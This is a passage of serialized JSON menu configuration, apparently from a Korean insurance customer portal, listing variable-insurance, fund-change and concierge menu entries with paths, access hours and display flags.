leList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":561,"supos_menu_no":17,"sel_menu_name":null,"menu_name":"\uC548\uB0B4\uC7A5 \uC774\uB825\uC870\uD68C","menu_srt":7,"menu_desc":"\uC548\uB0B4\uC7A5 \uC774\uB825\uC870\uD68C","menu_path":"\/mycardif\/policy-manage\/ct\/smh\/ctsmh001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":18,"supos_menu_no":16,"sel_menu_name":null,"menu_name":"\uB0B4 \uBCC0\uC561\uBCF4\uD5D8 \uAD00\uB9AC","menu_srt":2,"menu_desc":"\uB0B4 \uBCC0\uC561\uBCF4\uD5D8 \uAD00\uB9AC","menu_path":"\/mycardif\/variable-insurance\/vm\/myr\/vmmyr001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":"nofollow;noindex","meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":85,"supos_menu_no":18,"sel_menu_name":null,"menu_name":"\uBCC0\uC561\uBCF4\uD5D8 \uC218\uC775\uB960","menu_srt":1,"menu_desc":"\uBCC0\uC561\uBCF4\uD5D8 \uC218\uC775\uB960","menu_path":"\/mycardif\/variable-insurance\/vm\/myr\/vmmyr001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":"nofollow;noindex","meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":86,"supos_menu_no":18,"sel_menu_name":null,"menu_name":"\uBCC0\uC561\uBCF4\uD5D8\uD604\uD669","menu_srt":2,"menu_desc":"\uBCC0\uC561\uBCF4\uD5D8\uD604\uD669","menu_path":"\/mycardif\/variable-insurance\/vm\/vis\/vmvis001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0800","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":87,"supos_menu_no":18,"sel_menu_name":null,"menu_name":"ETF\uBAA8\uB378\uD3EC\uD2B8\uD3F4\uB9AC\uC624 \uC870\uD68C","menu_srt":3,"menu_desc":"ETF\uBAA8\uB378\uD3EC\uD2B8\uD3F4\uB9AC\uC624 \uC870\uD68C","menu_path":"\/mycardif\/variable-insurance\/vm\/mpv\/vmmpv001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"1000","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":89,"supos_menu_no":18,"sel_menu_name":null,"menu_name":"ETF\uBAA8\uB378\uD3EC\uD2B8\uD3F4\uB9AC\uC624 \uBCC0\uACBD","menu_srt":4,"menu_desc":"ETF\uBAA8\uB378\uD3EC\uD2B8\uD3F4\uB9AC\uC624 \uBCC0\uACBD","menu_path":"\/mycardif\/variable-insurance\/vm\/mps\/vmmps001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":88,"supos_menu_no":18,"sel_menu_name":null,"menu_name":"\uD380\uB4DC\uBCC0\uACBD","menu_srt":5,"menu_desc":"\uD380\uB4DC\uBCC0\uACBD","menu_path":"\/mycardif\/variable-insurance\/vm\/fud\/vmfud001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":90,"supos_menu_no":18,"sel_menu_name":null,"menu_name":"\uC218\uC775\uB960\uAD00\uB9AC\uC11C\uBE44\uC2A4 \uC2E0\uCCAD","menu_srt":6,"menu_desc":"\uC218\uC775\uB960\uAD00\uB9AC\uC11C\uBE44\uC2A4 \uC2E0\uCCAD","menu_path":"\/mycardif\/variable-insurance\/vm\/arm\/vmarm001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":91,"supos_menu_no":18,"sel_menu_name":null,"menu_name":"\uD380\uB4DC\uD22C\uC790\uAE30\uB2A5 \uC2E0\uCCAD\/\uD574\uC9C0","menu_srt":7,"menu_desc":"\uD380\uB4DC\uD22C\uC790\uAE30\uB2A5 \uC2E0\uCCAD\/\uD574\uC9C0","menu_path":"\/mycardif\/variable-insurance\/vm\/aut\/vmaut001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":303,"supos_menu_no":18,"sel_menu_name":null,"menu_name":"\uC774\uB2EC\uC758 \uD22C\uC790\uB9AC\uD3EC\uD2B8","menu_srt":null,"menu_desc":"\uC774\uB2EC\uC758 \uD22C\uC790\uB9AC\uD3EC\uD2B8","menu_path":"\/mycardif\/mycardif\/variable-insurance\/vl_cont_list.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/mycardif\/ul-cont-list\/D001\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":330,"supos_menu_no":16,"sel_menu_name":null,"menu_name":"\uBCC0\uC561\uD380\uB4DC \uCEE8\uC2DC\uC5B4\uC9C0","menu_srt":3,"menu_desc":null,"menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":332,"supos_menu_no":330,"sel_menu_name":null,"menu_name":"\uC11C\uBE44\uC2A4 \uAD6C\uB3C5\uC2E0\uCCAD","menu_srt":1,"menu_desc":null,"menu_path":"\/mycardif\/ul-concierge\/uc\/ser\/ucser001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":333,"supos_menu_no":330,"sel_menu_name":null,"menu_name":"\uC218\uC775\uB960 \uB9AC\uD3EC\uD2B8","menu_srt":2,"menu_desc":"\uBCC0\uC561\uD380\uB4DC \uCEE8\uC2DC\uC5B4\uC9C0 \uC218\uC775\uB960 \uB9AC\uD3EC\uD2B8","menu_path":"\/mycardif\/ul-concierge\/uc\/yei\/ucyei001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":334,"supos_menu_no":330,"sel_menu_name":null,"menu_name":"\uBCC0\uC561 \uD558\uC774\uB77C\uC774\uD2B8","menu_srt":3,"menu_desc":"\uBCC0\uC561 \uD558\uC774\uB77C\uC774\uD2B8","menu_path":"\/mycardif\/ul-concierge\/uc\/hig\/uchig001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":335,"supos_menu_no":330,"sel_menu_name":null,"menu_name":"\uD380\uB4DC\uB7AD\uD0B9","menu_srt":4,"menu_desc":"\uBCC0\uC561\uD380\uB4DC \uCEE8\uC2DC\uC5B4\uC9C0 